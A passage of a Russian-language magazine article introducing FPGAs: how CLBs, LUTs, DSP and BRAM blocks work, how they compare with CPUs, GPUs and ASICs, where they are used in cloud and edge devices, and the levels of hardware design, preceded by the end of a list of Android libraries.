- spectrum библиотека для транскодинга изображений; • AutoDSL — генератор простых DSL (Domain Specific Language) с помощью аннотаций;
- · librootjava библиотека автора SuperSU для запуска кода Java и Kotlin с правами root;
- ModernAndroidPreferences позволяет создавать окна настроек с использованием специального DSL и Kotlin;
- MotionLayoutCarousel приложение-пример, которое демонстрирует карусель из элементов интерфейса с помощью MotionLayout. <sup>32</sup>

РАЗБИРАЕМСЯ, КАК УСТРОЕНЫ ПРОГРАММИРУЕМЫЕ ЛОГИЧЕСКИЕ СХЕМЫ И ЧЕМ ОНИ ХОРОШИ

Представь, что процессор вместо того, чтобы выполнять набор инструкций, будет перестраиваться под каждую программу и превращать алгоритм непосредственно в «железо». Именно так и работают FPGA! В этой статье я расскажу, как такое возможно, и познакомлю тебя с разными способами проектирования FPGA.



Может быть, ты умеешь взламывать устройства на другом конце света или кодить крутые веб-приложения, но понимаешь ли ты, как работает твой компьютер? И речь не о том, что делает операционка, как функционирует garbage collector в Java или как устроен компилятор C++. Я говорю о самом низком, аппаратном уровне, ниже ассемблера: как работает железо.

Что происходит в микросхеме сетевой карты, когда приходит пакет Ethernet? Как этот пакет передается дальше в оперативную память компьютера через шину PCI Express? Как работают самые быстрые системы распознавания изображений на аппаратном уровне?

Для ответа на эти вопросы надо немного разбираться в цифровой логике работы микросхем ASIC, но начинать с них очень сложно и дорого, и вместо этого лучше начать с FPGA.



#### **INFO**

FPGA расшифровывается как field-programmable gate array, по-русски - программируемые пользователем вентильные матрицы, ППВМ. В более общем случае они называются ПЛИС - программируемые логические интегральные схемы.

С помощью FPGA можно в буквальном смысле проектировать цифровые микросхемы, сидя у себя дома с доступной отладочной платой на столе и софтом разработчика за пару килобаксов. Впрочем, есть и бесплатные варианты. Заметь: именно проектировать, а не программировать, потому что на выходе получается физическая цифровая схема, выполняющая определенный алгоритм на аппаратном уровне, а не программа для процессора.

Работает это примерно так. Есть готовая печатная плата с набором интерфейсов, которые подключены к установленной на плате микросхеме FPGA, вроде крутой платы для дата-центра или отладочной платы для обучения.

Пока мы не сконфигурируем FPGA, внутри микросхемы просто нет логики для обработки данных с интерфейсов, и потому работать ничего, очевидно, не будет. Но в результате проектирования будет создана прошивка, которая после загрузки в FPGA создаст нужную нам цифровую схему. Например, так можно создать контроллер 100G Ethernet, который будет принимать и обрабатывать сетевые пакеты.

Важная особенность FPGA — возможность реконфигурации. Сегодня нам нужен контроллер 100G Ethernet, а завтра эта же плата может быть использована для реализации независимых четырех интерфейсов 25G Ethernet.

Существуют два крупных производителя FPGA-чипов: Xilinx и Intel, которые контролируют 58 и 42% рынка соответственно. Основатели Xilinx изобрели первый чип FPGA в далеком 1985 году. Intel пришла на рынок недавно -

в 2015 году, поглотив компанию Altera, которая была основана в то же время, что и Xilinx. Технологии Xilinx и Altera во многом схожи, как и среды разработки. Чаще я работал с продуктами компании Xilinx, поэтому не удивляйся ее постоянному упоминанию.

FPGA широко применяются в разных устройствах: потребительской электронике, оборудовании телекома, платах-ускорителях для применения в дата-центрах, различной робототехнике, а также при прототипировании микросхем ASIC. Пару примеров я разберу чуть ниже.

Также рассмотрим технологию, которая обеспечивает аппаратную реконфигурацию, познакомимся с процессом проектирования и разберем простой пример реализации аппаратного счетчика на языке Verilog. Если у тебя есть любая отладочная плата FPGA, ты сможешь повторить это самостоятельно. Если платы нет, то все равно сможешь познакомиться с Verilog, смоделировав работу схемы на своем компе.

#### ПРИНЦИП РАБОТЫ

Микросхема FPGA — это та же заказная микросхема ASIC, состоящая из таких же транзисторов, из которых собираются триггеры, регистры, мультиплексоры и другие логические элементы для обычных схем. Изменить порядок соединения этих транзисторов, конечно, нельзя. Но архитектурно микросхема построена таким хитрым образом, что можно изменять коммутацию сигналов между более крупными блоками: их называют CLB - программируемые логические блоки.

Также можно изменять логическую функцию, которую выполняет CLB. Достигается это за счет того, что вся микросхема пронизана ячейками конфигурационной памяти Static RAM. Каждый бит этой памяти либо управляет каким-то ключом коммутации сигналов, либо является частью таблицы истинности логической функции, которую реализует CLB.

Так как конфигурационная память построена по технологии Static RAM, то, во-первых, при включении питания FPGA микросхему обязательно надо сконфигурировать, а во-вторых, микросхему можно реконфигурировать практически бесконечное количество раз.



Очень упрощенная 2D-структура микросхемы без конфигурационной памяти

Блоки CLB находятся в коммутационной матрице, которая задает соединения входов и выходов блоков CLB.



На каждом пересечении проводников находится шесть переключающих ключей, управляемых своими ячейками конфигурационной памяти. Открывая одни и закрывая другие, можно обеспечить разную коммутацию сигналов между CLB.



CLB очень упрощенно состоит из блока, задающего булеву функцию от нескольких аргументов (она называется таблицей соответствия - Look Up Table, LUT) и триггера (flip-flop, FF). В современных FPGA LUT имеет шесть входов, но на рисунке для простоты показаны три. Выход LUT подается на выход CLB либо асинхронно (напрямую), либо синхронно (через триггер FF, работающий на системной тактовой частоте).



#### Принцип реализации LUT

Интересно посмотреть на принцип реализации LUT. Пусть у нас есть некоторая булева функция  $y = (a \& b)$  |  $\sim c$ . Ее схемотехническое представление и таблица истинности показаны на рисунке. У функции три аргумента, поэтому она принимает  $2^3 = 8$  значений. Каждое из них соответствует своей комбинации входных сигналов. Эти значения вычисляются программой для разработки прошивки ПЛИС и записываются в специальные ячейки конфигурационной памяти.

Значение каждой из ячеек подается на свой вход выходного мультиплексора LUT, а входные аргументы булевой функции **ИСПОЛЬЗУЮТСЯ** для выбора того или иного значения функции. CLB - важнейший аппаратный ресурс FPGA. Количество CLB в современных кристаллах FPGA может быть разным и зависит от типа и емкости кристалла. У Xilinx есть кристаллы с количеством CLB в пределах примерно от четырех тысяч до трех мил-ЛИОНОВ.

Помимо CLB, внутри FPGA есть еще ряд важных аппаратных ресурсов. Например, аппаратные блоки умножения с накоплением или блоки DSP. Каждый из них может делать операции умножения и сложения 18-битных чисел каждый такт. В топовых кристаллах количество блоков DSP может превышать 6000.

Другой ресурс — это блоки внутренней памяти (Block RAM, BRAM). Каждый блок может хранить 2 Кбайт. Полная емкость такой памяти в зависимости от кристалла может достигать от 20 Кбайт до 20 Мбайт. Как и CLB, BRAM и DSP-блоки связаны коммутационной матрицей и пронизывают весь кристалл. Связывая блоки CLB, DSP и BRAM, можно получать весьма эффективные схемы обработки данных.

#### **ПРИМЕНЕНИЕ И ПРЕИМУЩЕСТВА FPGA**

Первый чип FPGA, созданный Xilinx в 1985 году, содержал всего 64 CLB. В то время интеграция транзисторов на микросхемах была намного ниже, чем сейчас, и в цифровых устройствах часто использовались микросхемы «рассыпной логики». Были отдельно микросхемы регистров, счетчиков, мультиплексоров, умножителей. Под конкретное устройство создавалась своя печат-

ная плата, на которой устанавливались эти микросхемы низкой интеграции. Использование FPGA позволило отказаться от такого подхода. Даже FPGA на 64 CLB значительно экономит место на печатной плате, а доступность добавила возможность обновлять реконфигурации **ФУНКЦИОНАЛЬНОСТЬ** устройств уже после изготовления во время эксплуатации, как говорят «in the field» (отсюда и название - field-programmable gate array).

За счет того, что внутри FPGA можно создать любую аппаратную цифровую схему (главное, чтобы хватило ресурсов), одно из важных применений ПЛИС — это прототипирование микросхем ASIC.

Разработка ASIC очень сложна и затратна, цена ошибки очень высока, и вопрос тестирования логики критичен. Поэтому одним из этапов разработки еще до начала работы над физической топологией схемы стало ее прототипирование на одном или нескольких кристаллах FPGA.

Для разработки ASIC выпускают специальные платы, содержащие много FPGA, соединенных между собой. Прототип микросхемы работает на значительно меньших частотах (может быть, десятки мегагерц), но позволяет сэкономить на выявлении проблем и багов.

Однако, на мой взгляд, существуют более интересные применения ПЛИС. Гибкая структура FPGA позволяет реализовывать аппаратные схемы для высокоскоростной и параллельной обработки данных с возможностью изменить алгоритм.



Performance & Power Efficiency

**FPGA** 

 $\boldsymbol{\mathsf{E}}$  xilin)

ASIC

**Better** 

#### Сравнение аппаратных платформ

Давай подумаем, чем принципиально отличаются CPU, GPU, FPGA и ASIC. CPU универсален, на нем можно запустить любой алгоритм, он наиболее гибок, и использовать его легче всего благодаря огромному количеству языков программирования и сред разработки.

При этом из-за универсальности и последовательного выполнения инструкций CPU снижается производительность и повышается энергопотребление схемы. Происходит это потому, что на каждую полезную арифметическую операцию CPU совершает много дополнительных операций, связанных с чтением инструкций, перемещением данных между регистрами и кешем, и другие телодвижения.

На другой стороне находится ASIC. На этой платформе требуемый алгоритм реализуется аппаратно за счет прямого соединения транзисторов, все операции связаны только с выполнением алгоритма и нет никакой воз-Отсюда МОЖНОСТИ ИЗМЕНИТЬ его. максимальная ПРОИЗВОДИТЕЛЬНОСТЬ и наименьшее энергопотребление платформы. А вот перепрограммировать ASIC невозможно.

Справа от CPU находится GPU. Изначально эти микросхемы были разработаны для обработки графики, но сейчас используются и для майнинга вычислений общего назначения. Они состоят из тысяч небольших вычислительных ядер и выполняют параллельные операции над массивом данных.

Если алгоритм можно распараллелить, то на GPU получится добиться значительного ускорения по сравнению с CPU. С другой стороны, последовательные алгоритмы будут реализовываться хуже, поэтому платформа оказывается менее гибкой, чем CPU. Также для разработки под GPU надо иметь специальные навыки, знать OpenCL или CUDA.

Наконец, FPGA. Эта платформа сочетает эффективность ASIC с возможностью менять программу. ПЛИС не универсальны, но существует класс алгоритмов и задач, которые на них будут показывать лучшую производительность, чем на CPU и даже GPU. Сложность разработки под FPGA выше, однако новые средства разработки делают этот разрыв меньше.

Решающее же преимущество FPGA — это способность обрабатывать данные в темпе их поступления с минимальной задержкой реакции. В качестве примера можешь вообразить умный сетевой маршрутизатор с большим количеством портов: при поступлении пакета Ethernet на один из его портов необходимо проверить множество правил, прежде чем выбрать выходной порт. Возможно, потребуется изменение некоторых полей пакета или добавление новых.

Использование FPGA позволяет решать эту задачу мгновенно: байты пакета еще только начали поступать в микросхему из сетевого интерфейса, а его заголовок уже анализируется. Использование процессоров тут может существенно замедлить скорость обработки сетевого трафика. Ясно, что для маршрутизаторов можно сделать заказную микросхему ASIC, которая будет работать наиболее эффективно, но что, если правила обработки пакетов должны меняться? Достичь требуемой гибкости в сочетании с высокой производительностью поможет только FPGA.

Таким образом, FPGA используются там, где нужна высокая производительность обработки данных, наименьшее время реакции, а также низкое энергопотребление.

#### **FPGA IN THE CLOUD**

В облачных вычислениях FPGA применяются для быстрого счета, ускорения сетевого трафика и осуществления доступа к массивам данных. Сюда же можно отнести использование FPGA для высокочастотной торговли на биржах. В серверы вставляются платы FPGA с PCI Express и оптическим сетевым интерфейсом производства Intel (Altera) или Xilinx.

На FPGA отлично ложатся криптографические алгоритмы, сравнение последовательностей ДНК и научные задачи вроде молекулярной динамики. В Microsoft давно используют FPGA для ускорения поискового сервиса Bing, а также для организации Software Defined Networking внутри облака Azure.

Бум машинного обучения тоже не обошел стороной FPGA. Компании Xilinx и Intel предлагают средства на основе FPGA для работы с глубокими нейросетями. Они позволяют получать прошивки FPGA, которые реализуют ту или иную сеть напрямую из фреймворков вроде Caffe и TensorFlow.

Причем это все можно попробовать, не выходя из дома и используя облачные сервисы. Например, в Amazon можно арендовать виртуальную машину с доступом к плате FPGA и любым средствам разработки, в том числе **u** machine learning.

#### **FPGA ON THE EDGE**

Что еще интересное делают на FPGA? Да чего только не делают! Робототехника, беспилотные автомобили, дроны, научные приборы, медицинская техника, пользовательские мобильные устройства, умные камеры видеонаблюдения и так далее.

Традиционно FPGA применялись для цифровой обработки одномерных сигналов (и конкурировали с процессорами DSP) в устройствах радиолокации, приемопередатчиках радиосигналов. С ростом интеграции микросхем и увеличением производительности платформы FPGA стали все больше применяться для высокопроизводительных вычислений, например для обработки двумерных сигналов «на краю облака» (edge computing).

Эту концепцию легче всего понять на примере видеокамеры для анализа автомобильного трафика с функцией распознавания номеров машин. Можно взять камеру с возможностью передачи видео через Ethernet и обрабатывать поток на удаленном сервере. С ростом числа камер будет расти и нагрузка на сеть, что может привести к сбоям системы.

Вместо этого лучше реализовать распознавание номеров на вычислителе, установленном прямо в корпус видеокамеры, и передавать в облако номера машин в формате текста. Для этого даже можно взять сравнительно недорогие FPGA с низким энергопотреблением, чтобы обойтись аккумулятором. При этом остается возможность изменять логику работы FPGA, например, при изменении стандарта автомобильных номеров.

Что до робототехники и дронов, то в этой сфере как раз особенно важно выполнять два условия - высокая производительность и низкое энергопотребление. Платформа FPGA подходит как нельзя лучше и может использоваться, в частности, для создания полетных контроллеров для беспилотников. Уже сейчас делают БПЛА, которые могут принимать решения на лету.

#### **КАК РАЗРАБАТЫВАТЬ ПРОЕКТ НА FPGA?**

Существуют разные уровни проектирования: низкий, блочный и высокий. Низкий уровень предполагает использование языков типа Verilog или VHDL, на которых ты управляешь разработкой на уровне регистровых передач (RTL — register transfer level). В этом случае ты формируешь регистры, как в процессоре, и определяешь логические функции, изменяющие данные меж-ДУ НИМИ.

Схемы FPGA всегда работают на определенных тактовых частотах (обычно 100-300 МГц), и на уровне RTL ты определяешь поведение схемы с точностью до такта системной частоты. Эта кропотливая работа приводит к созданию максимально эффективных схем с точки зрения производительности, потребления ресурсов кристалла FPGA и энергопотребления. Но тут требуются серьезные скиллы в схемотехнике, да и с ними процесс небыстрый.

На блочном уровне ты занимаешься в основном соединением уже готовых крупных блоков, которые выполняют определенные функции, для получения нужной тебе функциональности системы на кристалле (system-on-chip).

На высоком уровне проектирования ты уже не будешь контролировать данные на каждом такте, вместо этого сконцентрируешься на алгоритме. Существуют компиляторы или трансляторы с языков С и C++ на уровень RTL, например Vivado HLS. Он довольно умный и позволяет транслировать на аппаратный уровень широкий класс алгоритмов.

Главное преимущество такого подхода перед языками RTL - ускорение разработки и особенно тестирования алгоритма: код на C++ можно запустить и верифицировать на компьютере, и это будет намного быстрее, чем тестировать изменения алгоритма на уровне RTL. За удобство, конечно, придется заплатить — схема может получиться не такой быстрой и займет больше аппаратных ресурсов. Часто мы готовы платить эту цену: если грамотно использовать транслятор, то эффективность не сильно пострадает, а ресурсов в современных FPGA достаточно. В нашем мире с критичным показателем time to market это оказывается оправданным. Часто в одном дизайне нужно совместить все три стиля разработки. Допустим, нам нужно сделать устройство, которое мы могли бы встроить в робота и наделить его способностью распознавать объекты в видеопотоке — например, дорожные знаки. Возьмем микросхему видеосенсора и подключим ее напрямую к FPGA. Для отладки можем использовать монитор HDMI, тоже подключенный к FPGA.

Кадры с камеры будут передаваться в FPGA по интерфейсу, который заведомо определен производителем сенсора (USB тут не катит), обрабатываться и выводиться на монитор. Для обработки кадров понадобится фреймбуфер, который обычно находится во внешней памяти DDR, установленной на печатной плате рядом с микросхемой FPGA.



**Типичная блок-схема проекта FPGA** 

